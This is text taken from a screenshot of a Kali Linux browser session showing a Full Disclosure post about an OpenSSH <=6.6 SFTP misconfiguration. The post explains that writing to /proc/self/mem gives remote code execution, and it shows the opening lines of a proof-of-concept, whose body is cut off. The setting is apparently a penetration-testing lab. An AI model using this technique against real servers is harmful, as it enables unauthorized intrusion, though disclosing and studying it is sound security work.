 Applications
Places
Firefox ESR
Mon 18:27
1
Full Disclosure: OpenSSH <=6.6 SFTP misconfiguration exploit for 64bit Linux - Mozilla Firefox
NOTES
http://10.10.10.66/notes....
MySQL :: MySQL 8.0 ...
sftp exploit - Google ...
sftp-exploit/sftp-expl...
openssh-sftp-sploit/s...
Full Disclosure: Open...
seclists.org/fulldisclosure/2014/Oct/35
120%
Search
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Nmap Security
Scanner
Intro
Ref Guide
Install Guide
Download
Changelog
Book
Docs
Security Lists
Nmap Announce
Nmap Dev
Bugtraq
Full Disclosure
Pen Test
Basics
More
Security Tools
Password audit
Sniffers
Vuln scanners
Web scanners
Wireless
Exploitation
Packet crafters
More
Site News
Advertising
About/Contact
Site Search
Sponsors:
FULL
DISCLOSURE
Full Disclosure mailing list archives
By Date
By Thread
Google Custom Search
Search
OpenSSH <=6.6 SFTP misconfiguration exploit for 64bit Linux
From: Jann Horn <jann () thejh net>
Date: Wed, 8 Oct 2014 01:52:10 +0200
OpenSSH lets you grant SFTP access to users without allowing full command
execution using "ForceCommand internal-sftp". However, if you misconfigure
the server and don't use ChrootDirectory, the user will be able to access
all parts of the filesystem that he has access to - including procfs. On
modern Linux kernels (>=2.6.39, I think), /proc/self/maps reveals the
memory layout and /proc/self/mem lets you write to arbitrary memory
positions. Combine those and you get easy RCE.
The linux version of OpenSSH 6.7 contains a mitigation, see the release notes:
* sftp-server(8): On platforms that support it, use prctl() to
prevent sftp-server from accessing /proc/self/{mem,maps}
Here's my PoC for 64bit Linux:
#define _GNU_SOURCE
// THIS PROGRAM IS NOT DESIGNED TO BE SAFE AGAINST VICTIM MACHINES THAT
// TRY TO ATTACK BACK, THE CODE IS SLOPPY!
// (In other words, please don't use this against other people's machines.)
#include <libssh/libssh.h>
#include <libssh/sftp.h>
#include <stdlib.h>
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <errno.h>
#define min(a,b) (((a)<(b))?(a):(b))
Waiting for pagead2.googlesyndication.com...